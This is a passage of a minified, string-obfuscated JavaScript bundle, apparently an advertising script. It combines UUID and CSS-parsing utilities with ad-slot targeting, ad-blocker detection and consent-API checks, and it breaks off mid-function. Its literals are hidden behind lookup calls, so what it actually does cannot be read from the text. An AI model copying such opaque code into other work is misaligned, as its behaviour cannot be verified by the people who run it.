0!==o||0!=(o=t[i(2376)]-e[i(2376)])||r||0!==(o=f(t[i(1774)],e[i(1774)]))||0!=(o=t[i(1045)]-e[i(1045)])||0!=(o=t[i(729)]-e[i(729)])?o:f(t[i(2823)],e[i(2823)])},e[n(649)]=function(t,e,r){const i=n;var o=t[i(2376)]-e[i(2376)];return 0!==o||r||0!==(o=f(t[i(1774)],e[i(1774)]))||0!=(o=t[i(1045)]-e[i(1045)])||0!=(o=t[i(729)]-e[i(729)])?o:f(t[i(2823)],e[i(2823)])},e[n(2408)]=function(t,e){const r=n;var i=t[r(2931)]-e[r(2931)];return 0!==i||0!=(i=t[r(2376)]-e[r(2376)])||0!==(i=f(t[r(1774)],e[r(1774)]))||0!=(i=t[r(1045)]-e[r(1045)])||0!=(i=t[r(729)]-e[r(729)])?i:f(t[r(2823)],e[r(2823)])},e[n(2457)]=function(t){const e=n;return JSON[e(2409)](t[e(837)](/^\)]}'[^\n]*\n/,""))},e[n(2151)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1906)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2184));if(a[i(1062)]){var c=a[i(1062)][i(3144)]("/");c>=0&&(a[i(1062)]=a[i(1062)][i(3156)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1a;return(r=e(847)==typeof Symbol&&e(3033)==typeof Symbol[e(2471)]?function(t){return typeof t}:function(t){const n=e;return t&&n(847)==typeof Symbol&&t[n(648)]===Symbol&&t!==Symbol[n(760)]?n(3033):typeof t})(t)}function i(t,e,n){const i=a1a;return o=function(t){const e=a1a;if(e(2499)!=r(t)||!t)return t;var n=t[Symbol[e(473)]];if(void 0!==n){var i=n[e(3415)](t,e(1890));if(e(2499)!=r(i))return i;throw new TypeError(e(1269))}return String(t)}(e),(e=i(3033)==r(o)?o:o+"")in t?Object[i(427)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>i});const i={randomUUID:r(566)!=typeof crypto&&crypto[r(2566)]&&crypto[r(2566)][r(1978)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1a;if(!r){if(t(566)==typeof crypto||!crypto[t(367)])throw new Error(t(2132));r=crypto[t(367)][t(1978)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2241)]((t+256)[r(1271)](16)[r(1554)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(3124)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1a;if(r.A[s(2566)]&&!e&&!t)return r.A[s(2566)]();const a=(t=t||{})[s(2259)]||(t[s(2493)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},a={};function v(t){const e=a1a;var n=a[t];if(void 0!==n)return n[e(2971)];var r=a[t]={exports:{}};return b[t](r,r[e(2971)],v),r[e(2971)]}v.d=(t,e)=>{const n=a1a;for(var r in e)v.o(e,r)&&!v.o(t,r)&&Object[n(427)](t,r,{enumerable:!0,get:e[r]})},v.g=function(){const t=a1a;if(t(2499)==typeof globalThis)return globalThis;try{return this||new Function(t(2249))()}catch(e){if(t(2499)==typeof window)return window}}(),v.o=(t,e)=>Object[KL(760)][KL(2139)][KL(3415)](t,e),v.r=t=>{const e=KL;e(566)!=typeof Symbol&&Symbol[e(1939)]&&Object[e(427)](t,Symbol[e(1939)],{value:e(3304)}),Object[e(427)](t,e(1952),{value:!0})};var H={};(()=>{"use strict";const t=KL;var e={};v.r(e),v.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};v.r(n),v.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};v.r(r),v.d(r,{getTrace:()=>Lr,isKeyword:()=>Ur,isProperty:()=>Or,isType:()=>Ir});var i={};v.r(i),v.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};v.r(o),v.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};v.r(s),v.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};v.r(a),v.d(a,{generate:()=>Wi,name:()=>Ii,parse:()=>Ui,structure:()=>Oi});var c={};v.r(c),v.d(c,{generate:()=>Zi,name:()=>qi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>Bi});var l={};v.r(l),v.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};v.r(u),v.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};v.r(d),v.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};v.r(h),v.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};v.r(m),v.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};v.r(f),v.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};v.r(p),v.d(p,{generate:()=>jo,name:()=>Mo,parse:()=>Co,structure:()=>Eo});var g={};v.r(g),v.d(g,{generate:()=>Zo,name:()=>qo,parse:()=>Xo,structure:()=>Vo,walkContext:()=>Bo});var b={};v.r(b),v.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};v.r(w),v.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};v.r(y),v.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};v.r(x),v.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};v.r(k),v.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};v.r(A),v.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};v.r(_),v.d(_,{generate:()=>Is,name:()=>Cs,parse:()=>Ls,structure:()=>js});var z={};v.r(z),v.d(z,{generate:()=>Rs,name:()=>Us,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var S={};v.r(S),v.d(S,{generate:()=>qs,name:()=>Ds,parse:()=>Ps,structure:()=>Hs});var M={};v.r(M),v.d(M,{generate:()=>Zs,name:()=>Bs,parse:()=>Xs,structure:()=>Vs});var E={};v.r(E),v.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var T={};v.r(T),v.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};v.r(N),v.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};v.r(C),v.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var j={};v.r(j),v.d(j,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var L={};v.r(L),v.d(L,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};v.r(I),v.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};v.r(O),v.d(O,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var U={};v.r(U),v.d(U,{generate:()=>Ca,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var W={};v.r(W),v.d(W,{generate:()=>Oa,name:()=>ja,parse:()=>Ia,structure:()=>La});var F={};v.r(F),v.d(F,{generate:()=>Da,name:()=>Ua,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var R={};v.r(R),v.d(R,{generate:()=>Va,name:()=>Ha,parse:()=>Ba,structure:()=>qa,walkContext:()=>Pa});var D={};v.r(D),v.d(D,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var H={};v.r(H),v.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};v.r(P),v.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var q={};v.r(q),v.d(q,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var B={};v.r(B),v.d(B,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};v.r(V),v.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};v.r(X),v.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};v.r(Z),v.d(Z,{generate:()=>Wc,name:()=>Lc,parse:()=>Uc,structure:()=>Oc,walkContext:()=>Ic});var J={};v.r(J),v.d(J,{generate:()=>Hc,name:()=>Fc,parse:()=>Dc,structure:()=>Rc});var G={};v.r(G),v.d(G,{generate:()=>Jc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var Y={};v.r(Y),v.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};v.r(Q),v.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};v.r(K),v.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};v.r($),v.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};v.r(tt),v.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>j,Nth:()=>L,Number:()=>I,Operator:()=>O,Parentheses:()=>U,Percentage:()=>W,PseudoClassSelector:()=>F,PseudoElementSelector:()=>R,Ratio:()=>D,Raw:()=>H,Rule:()=>P,Scope:()=>q,Selector:()=>B,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};v.r(et),v.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};v.r(nt),v.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ui,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Co,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Ls,Hash:()=>Fs,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Ba,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Dc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=v(9141),it=v(9324),ot=v(222),st=v(7549),at=v(8485);class ct{constructor(t){const e=a1a;this[e(1869)]=t,(0,at.A)(this,e(497),void 0),(0,at.A)(this,e(2976),void 0),(0,at.A)(this,e(2729),void 0)}[t(2073)](){this[t(1437)]()}[t(1437)](){const e=t;try{if(!this[e(1869)]())return}catch(t){return t instanceof Error?st.A[e(1912)](t,e(355)[e(1641)](t[e(728)]),t[e(2673)]):(st.A[e(1912)](t,e(1311)[e(1641)](t[e(1271)]()),t[e(2673)]),t=new Error(t[e(1271)]())),void st.A[e(668)](e(1524),e(1197)+t[e(1271)]())}let n=100;this[e(2976)]!==document[e(1763)][e(2240)]&&(this[e(2976)]=document[e(1763)][e(2240)],this[e(497)]=(new Date)[e(1195)]()),this[e(2729)]!==window[e(546)]&&(this[e(2729)]=window[e(546)],this[e(497)]=(new Date)[e(1195)]()),(new Date)[e(1195)]()-this[e(497)]>6e4&&(n=1001),window[e(905)]((()=>this[e(1437)]()),n)}}var lt=v(3189),ut=v(2691),dt=v(11),ht=v(1783),mt=v(5180),ft=v(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1906)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1232),e],["as",n],[i(2240),r]]);o&&s[i(357)](i(799),"");const a=document[i(1589)](i(573));s[i(1547)](((t,e)=>a[i(552)](e,t))),document[i(2115)][i(2057)](a)},gt=e=>{const n=t,r=document[n(1589)](n(573));r[n(1232)]=n(2725),r[n(2240)]=e,document[n(2115)][n(2057)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2671)]((t=>({id:t.id,refresh:t[i(2728)][i(1978)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=v(1221);function vt(e){const n=t;return n(1855)===function(t){const e=n;try{return new URL(t)[e(1185)][e(804)](e(2856))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2171)]((t=>void 0!==t[n(1335)])),i=new Set(r[n(2671)]((t=>t[n(1335)].id)));for(const t of i){const i=r[n(2171)]((e=>e[n(1335)].id===t)),o=i[n(2671)]((t=>t[n(1335)][n(600)])),s=o[n(2310)](((t,e)=>t+e),0);let a=Math[n(2259)]()*s;const c=o[n(2257)]((t=>(a-=t)<0)),l=i[n(2171)](((t,e)=>e!==c));e=e[n(2171)]((t=>!l[n(1463)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1a;window[t(561)]&&window[t(561)](t(2549),2,(r=>{const i=t;i(3153)!==r[i(966)]&&!1!==r[i(873)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=v(5466),At=v(3772),_t=v(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3031)](n(1180)),null!==(r=window[n(3239)])&&void 0!==r&&r[n(3231)])return;const i=window[n(3239)]||[];window[n(3239)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2485)]())zt(t);const o=t=>{const e=n;e(1264)===t[e(2704)]?t[e(3143)](...t[e(1370)]):e(1617)===t[e(2704)]?t[e(3143)]():e(2721)===t[e(2704)]&&t[e(3295)]()},s=window[n(2888)]||[];window[n(2888)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Ct=4,jt=5,Lt=7,It=9,Ot=10,Ut=11,Wt=12,Ft=13,Rt=14,Dt=15,Ht=16,Pt=17,qt=18,Bt=19,Vt=20,Xt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1906)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1906)]?e[r(2301)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2301)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1906)])return!1;if(n<0||r>e[o(1906)])return!1;for(let t=n;t<r;t++){const r=i[o(2301)](t-n);let s=e[o(2301)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1906)]&&oe(e[r(2301)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1906)]&&Kt(e[r(2301)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2108)](e[r(1906)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1906)];n++){const t=e[r(2301)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2301)](n);if(43!==i&&45!==i||(i=e[r(2301)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2301)](n)),46===i&&Kt(e[r(2301)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2301)](n+1),45!==i&&43!==i||(t=1,i=e[r(2301)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1906)];n++){const t=e[r(2301)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1906)]&&!$t(e[n(2301)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1343)](r)}const _e=[t(2107),t(866),t(2574),t(1697),t(2609),t(1987),t(3311),t(2508),t(860),t(2220),t(2042),t(1270),t(3073),t(1844),t(1249),t(1178),t(2568),t(3384),t(2391),t(2015),t(790),t(1279),t(3317),t(3130),t(1341),t(1904)];function ze(e=null,n){const r=t;return null===e||e[r(1906)]<n?new Uint32Array(Math[r(536)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1774)],i=r[n(1906)],o=r[n(1906)]>0?le(r[n(2301)](0)):0,s=ze(e[n(2206)],i),a=ze(e[n(2778)],i);let c=e[n(2411)],l=e[n(465)];for(let t=o;t<i;t++){const e=r[n(2301)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2301)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2206)]=s,e[n(2778)]=a,e[n(801)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1861)](e,n,r,i),this[o(2206)]=null,this[o(2778)]=null}[t(1861)](e="",n=0,r=1,i=1){const o=t;this[o(1774)]=e,this[o(857)]=n,this[o(2411)]=r,this[o(465)]=i,this[o(801)]=!1}[t(793)](e,n){const r=t;return this[r(801)]||Se(this),{source:n,offset:this[r(857)]+e,line:this[r(2206)][e],column:this[r(2778)][e]}}[t(891)](e,n,r){const i=t;return this[i(801)]||Se(this),{source:r,start:{offset:this[i(857)]+e,line:this[i(2206)][e],column:this[i(2778)][e]},end:{offset:this[i(857)]+n,line:this[i(2206)][n],column:this[i(2778)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[Bt]=Vt,Ne[Jt]=Gt;class je{constructor(e,n){this[t(1861)](e,n)}[t(2690)](){const e=t;this[e(2031)]=!1,this[e(1457)]=-1,this[e(2330)]=0,this[e(1953)]=this[e(913)],this[e(1351)]=this[e(913)]}[t(1861)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1906)],o=ze(this[r(2077)],e[r(1906)]+1),s=ze(this[r(526)],e[r(1906)]+1);let a=0,c=-1,l=0,u=e[r(1906)];this[r(2077)]=null,this[r(526)]=null,s[r(3045)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1774)]=e,this[r(913)]=-1===c?0:c,this[r(2507)]=a,this[r(2077)]=o,this[r(526)]=s,this[r(2690)](),this[r(2202)]()}[t(1252)](e){const n=t;return(e+=this[n(1457)])<this[n(2507)]?this[n(2077)][e]>>Te:Mt}[t(2050)](e){const n=t;for(let t=this[n(1457)];t<this[n(2507)];t++){const r=this[n(2077)][t]>>Te;if(r!==Ft&&r!==Yt&&0==e--)return r}return Mt}[t(2751)](e){const n=t;return(e+=this[n(1457)])<this[n(2507)]?this[n(2077)][e-1]&Ee:this[n(1774)][n(1906)]}[t(1144)](e){const n=t;for(let t=this[n(1457)];t<this[n(2507)];t++){const r=this[n(2077)][t]>>Te;if(r!==Ft&&r!==Yt&&0==e--)return t-this[n(1457)]}return Mt}[t(824)](e,n){const r=t;return(e+=this[r(1457)])<this[r(2507)]&&ge(this[r(1774)],this[r(2077)][e-1]&Ee,this[r(2077)][e]&Ee,n)}[t(1274)](e){const n=t;return e===this[n(1457)]?this[n(1953)]:e>0?e<this[n(2507)]?this[n(2077)][e-1]&Ee:this[n(2077)][this[n(2507)]]&Ee:this[n(913)]}[t(2466)](e){const n=t;return this[n(1774)][n(3156)](e,this[n(1953)])}[t(3119)](e){const n=t;return this[n(526)][this[n(1457)]]<e}[t(2412)](e,n){const r=t;return n?this[r(1252)](n)===It&&this[r(1774)][r(2301)](this[r(2751)](n))===e:this[r(2330)]===It&&this[r(1774)][r(2301)](this[r(1953)])===e}[t(1429)](e){const n=t;let r=this[n(1457)]+e;r<this[n(2507)]?(this[n(1457)]=r,this[n(1953)]=this[n(2077)][r-1]&Ee,r=this[n(2077)][r],this[n(2330)]=r>>Te,this[n(1351)]=r&Ee):(this[n(1457)]=this[n(2507)],this[n(2202)]())}[t(2202)](){const e=t;let n=this[e(1457)]+1;n<this[e(2507)]?(this[e(1457)]=n,this[e(1953)]=this[e(1351)],n=this[e(2077)][n],this[e(2330)]=n>>Te,this[e(1351)]=n&Ee):(this[e(2031)]=!0,this[e(1457)]=this[e(2507)],this[e(2330)]=Mt,this[e(1953)]=this[e(1351)]=this[e(1774)][e(1906)])}[t(1665)](){const e=t;for(;this[e(2330)]===Ft||this[e(2330)]===Yt;)this[e(2202)]()}[t(1427)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2507)]&&(o=this[r(526)][i],!(o<e));i++)switch(s=i>0?this[r(2077)][i-1]&Ee:this[r(913)],n(this[r(1774)][r(2301)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(2077)][i]>>Te)&&(i=o)}this[r(1429)](i-this[r(1457)])}[t(3278)](e){const n=t;for(let t=0,r=this[n(913)];t<this[n(2507)];t++){const i=r,o=this[n(2077)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(1299)](){const e=t,n=new Array(this[e(2507)]);return this[e(3278)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1774)][s(3156)](r,i),balance:this[s(526)][o]}})),n}}function Le(e,n){const r=t;function i(t){return t<c?e[a1a(2301)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=Ut,void d++):void(l=Ot)}function s(){const t=a1a,n=d;return d=ye(e,d),ge(e,n,d,t(2478))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Lt,d=be(e,d);d<e[n(1906)];d++){const t=e[n(2301)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1906)]?void(d<e[n(1906)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1a;for(t||(t=i(d++)),l=jt;d<e[n(1906)];d++){const r=e[n(2301)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1906)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1906)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2301)](d);switch(he(t)){case de:l=Ft,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=qt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Dt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(2368)]("*/",d+2),d=-1===d?e[r(1906)]:d+2):(l=It,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=Bt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class Oe{static[t(1679)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2115)]=null,this[e(1332)]=null,this[e(2377)]=null}[t(1679)](e){return Oe[t(1679)](e)}[t(2603)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2377)],i[r(1159)]=e,i[r(2202)]=n,i[r(2377)]=this[r(2377)]):i={prev:e,next:n,cursor:this[r(2377)]},this[r(2377)]=i,i}[t(1626)](){const e=t,{cursor:n}=this;this[e(2377)]=n[e(2377)],n[e(1159)]=null,n[e(2202)]=null,n[e(2377)]=Ie,Ie=n}[t(637)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1159)]===e&&(s[o(1159)]=n),s[o(2202)]===r&&(s[o(2202)]=i),s=s[o(2377)]}*[Symbol[t(2471)]](){const e=t;for(let t=this[e(2115)];null!==t;t=t[e(2202)])yield t[e(374)]}get[t(2138)](){const e=t;let n=0;for(let t=this[e(2115)];null!==t;t=t[e(2202)])n++;return n}get[t(1742)](){return null===this[t(2115)]}get[t(3333)](){const e=t;return this[e(2115)]&&this[e(2115)][e(374)]}get[t(1863)](){const e=t;return this[e(1332)]&&this[e(1332)][e(374)]}[t(2211)](e){const n=t;let r=null;this[n(2115)]=null;for(let t of e){const e=Oe[n(1679)](t);null!==r?r[n(2202)]=e:this[n(2115)]=e,e[n(1159)]=r,r=e}return this[n(1332)]=r,this}[t(479)](){return[...this]}[t(3068)](){return[...this]}[t(1547)](e,n=this){const r=t,i=this[r(2603)](null,this[r(2115)]);for(;null!==i[r(2202)];){const t=i[r(2202)];i[r(2202)]=t[r(2202)],e[r(3415)](n,t[r(374)],t,this)}this[r(1626)]()}[t(3109)](e,n=this){const r=t,i=this[r(2603)](this[r(1332)],null);for(;null!==i[r(1159)];){const t=i[r(1159)];i[r(1159)]=t[r(1159)],e[r(3415)](n,t[r(374)],t,this)}this[r(1626)]()}[t(2310)](e,n,r=this){const i=t;let o,s=this[i(2603)](null,this[i(2115)]),a=n;for(;null!==s[i(2202)];)o=s[i(2202)],s[i(2202)]=o[i(2202)],a=e[i(3415)](r,a,o[i(374)],o,this);return this[i(1626)](),a}[t(2837)](e,n,r=this){const i=t;let o,s=this[i(2603)](this[i(1332)],null),a=n;for(;null!==s[i(1159)];)o=s[i(1159)],s[i(1159)]=o[i(1159)],a=e[i(3415)](r,a,o[i(374)],o,this);return this[i(1626)](),a}[t(3382)](e,n=this){const r=t;for(let 